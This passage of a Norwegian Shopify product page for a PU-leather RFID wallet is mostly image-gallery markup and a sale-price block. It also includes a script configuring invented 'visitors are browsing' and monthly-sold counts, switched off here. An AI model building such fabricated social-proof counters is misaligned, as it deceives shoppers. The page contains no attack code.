                                //shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=84 84w,
                                //shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=168 168w,
                                //shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=130 130w,
                                //shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/89679b396a0daf08a378c28ce28c4a87.jpg?crop=center&height=84&v=1709537247&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-4" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740527845649"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-4"
                    >
                      <img id="Thumbnail-template--25410310308113__main-4"
                        srcset="//shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=59 59w,
                                //shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=118 118w,
                                //shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=84 84w,
                                //shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=168 168w,
                                //shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=130 130w,
                                //shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/eaf28c213a7795f35b3a5e15ab4d530d.jpg?crop=center&height=84&v=1709537247&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-5" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740527878417"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-5"
                    >
                      <img id="Thumbnail-template--25410310308113__main-5"
                        srcset="//shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=59 59w,
                                //shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=118 118w,
                                //shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=84 84w,
                                //shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=168 168w,
                                //shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=130 130w,
                                //shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247&width=260 260w"
                        src="//shoptimie.com/cdn/shop/products/8c6c502490f1aa25aa77861968f20a42.jpg?crop=center&height=84&v=1709537247&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-6" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740559728913"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-6"
                    >
                      <img id="Thumbnail-template--25410310308113__main-6"
                        srcset="//shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=59 59w,
                                //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=118 118w,
                                //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=84 84w,
                                //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=168 168w,
                                //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=130 130w,
                                //shoptimie.com/cdn/shop/files/15983434713303.jpg?v=1709537412&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/15983434713303.jpg?crop=center&height=84&v=1709537412&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-7" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740562907409"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-7"
                    >
                      <img id="Thumbnail-template--25410310308113__main-7"
                        srcset="//shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=59 59w,
                                //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=118 118w,
                                //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=84 84w,
                                //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=168 168w,
                                //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=130 130w,
                                //shoptimie.com/cdn/shop/files/15983434773484.jpg?v=1709537428&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/15983434773484.jpg?crop=center&height=84&v=1709537428&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-8" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740577456401"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-8"
                    >
                      <img id="Thumbnail-template--25410310308113__main-8"
                        srcset="//shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=59 59w,
                                //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=118 118w,
                                //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=84 84w,
                                //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=168 168w,
                                //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=130 130w,
                                //shoptimie.com/cdn/shop/files/15983434843050.jpg?v=1709537563&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/15983434843050.jpg?crop=center&height=84&v=1709537563&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-9" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740579717393"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 9 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-9"
                    >
                      <img id="Thumbnail-template--25410310308113__main-9"
                        srcset="//shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=59 59w,
                                //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=118 118w,
                                //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=84 84w,
                                //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=168 168w,
                                //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=130 130w,
                                //shoptimie.com/cdn/shop/files/15983434903621.jpg?v=1709537583&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/15983434903621.jpg?crop=center&height=84&v=1709537583&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-10" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740582568209"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 10 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-10"
                    >
                      <img id="Thumbnail-template--25410310308113__main-10"
                        srcset="//shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=59 59w,
                                //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=118 118w,
                                //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=84 84w,
                                //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=168 168w,
                                //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=130 130w,
                                //shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?v=1709537604&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/1675758585299AC6WJ.jpg?crop=center&height=84&v=1709537604&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-11" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740586631441"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 11 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-11"
                    >
                      <img id="Thumbnail-template--25410310308113__main-11"
                        srcset="//shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=59 59w,
                                //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=118 118w,
                                //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=84 84w,
                                //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=168 168w,
                                //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=130 130w,
                                //shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?crop=center&height=84&v=1709537639&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-12" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740590104849"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 12 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-12"
                    >
                      <img id="Thumbnail-template--25410310308113__main-12"
                        srcset="//shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=59 59w,
                                //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=118 118w,
                                //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=84 84w,
                                //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=168 168w,
                                //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=130 130w,
                                //shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?v=1709537663&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/1675758589917dz2hx.jpg?crop=center&height=84&v=1709537663&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-13" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740592070929"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 13 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-13"
                    >
                      <img id="Thumbnail-template--25410310308113__main-13"
                        srcset="//shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=59 59w,
                                //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=118 118w,
                                //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=84 84w,
                                //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=168 168w,
                                //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=130 130w,
                                //shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?v=1709537679&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/1675758593423bnpX4.jpg?crop=center&height=84&v=1709537679&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-14" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740593676561"  data-media-position="14"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 14 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-14"
                    >
                      <img id="Thumbnail-template--25410310308113__main-14"
                        srcset="//shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=59 59w,
                                //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=118 118w,
                                //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=84 84w,
                                //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=168 168w,
                                //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=130 130w,
                                //shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?v=1709537694&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/1675758596136ha6KP.jpg?crop=center&height=84&v=1709537694&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-15" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740596003089"  data-media-position="15"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 15 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-15"
                    >
                      <img id="Thumbnail-template--25410310308113__main-15"
                        srcset="//shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=59 59w,
                                //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=118 118w,
                                //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=84 84w,
                                //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=168 168w,
                                //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=130 130w,
                                //shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?v=1709537715&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/16757585990044mS2j.jpg?crop=center&height=84&v=1709537715&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-16" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740605899025"  data-media-position="16"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 16 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-16"
                    >
                      <img id="Thumbnail-template--25410310308113__main-16"
                        srcset="//shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=59 59w,
                                //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=118 118w,
                                //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=84 84w,
                                //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=168 168w,
                                //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=130 130w,
                                //shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?v=1709537769&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/1675758602035xfFGe.jpg?crop=center&height=84&v=1709537769&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-17" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740609011985"  data-media-position="17"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 17 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-17"
                    >
                      <img id="Thumbnail-template--25410310308113__main-17"
                        srcset="//shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=59 59w,
                                //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=118 118w,
                                //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=84 84w,
                                //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=168 168w,
                                //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=130 130w,
                                //shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?v=1709537786&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/1675758604590Y7TGi.jpg?crop=center&height=84&v=1709537786&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-18" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740611993873"  data-media-position="18"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 18 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-18"
                    >
                      <img id="Thumbnail-template--25410310308113__main-18"
                        srcset="//shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=59 59w,
                                //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=118 118w,
                                //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=84 84w,
                                //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=168 168w,
                                //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=130 130w,
                                //shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?v=1709537803&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/16757586068567FHM6.jpg?crop=center&height=84&v=1709537803&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-19" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740614156561"  data-media-position="19"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 19 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-19"
                    >
                      <img id="Thumbnail-template--25410310308113__main-19"
                        srcset="//shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=59 59w,
                                //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=118 118w,
                                //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=84 84w,
                                //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=168 168w,
                                //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=130 130w,
                                //shoptimie.com/cdn/shop/files/16757586098028renE.jpg?v=1709537818&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/16757586098028renE.jpg?crop=center&height=84&v=1709537818&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25410310308113__main-20" class="thumbnail-list__item slider__slide" data-target="template--25410310308113__main-37740618383633"  data-media-position="20"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 20 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--25410310308113__main"
                      aria-describedby="Thumbnail-template--25410310308113__main-20"
                    >
                      <img id="Thumbnail-template--25410310308113__main-20"
                        srcset="//shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=59 59w,
                                //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=118 118w,
                                //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=84 84w,
                                //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=168 168w,
                                //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=130 130w,
                                //shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?v=1709537837&width=260 260w"
                        src="//shoptimie.com/cdn/shop/files/1675758638915KQnQh.jpg?crop=center&height=84&v=1709537837&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="RFID-lommebok i PU-lær"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre" aria-controls="GalleryThumbnails-template--25410310308113__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--25410310308113__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>RFID-lommebok i PU-lær</h1>
              <a href="/products/wallets" class="product__title">
                <h2 class="h1">
                  RFID-lommebok i PU-lær
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25410310308113__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
      <span class="price-item price-item--regular">
        249,90 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        249,90 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              599,00 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Salg
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Utsolgt
    </span></div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":9300540227857,"title":"RFID-lommebok i PU-lær","handle":"wallets","description":"\u003c!-- Build time: 2020-08-25 17:26:28 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 